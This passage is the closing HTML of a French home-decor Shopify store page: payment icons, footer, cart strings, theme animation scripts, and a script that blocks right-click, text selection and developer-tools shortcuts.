0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Déco Exotique</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://deco-exotique.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
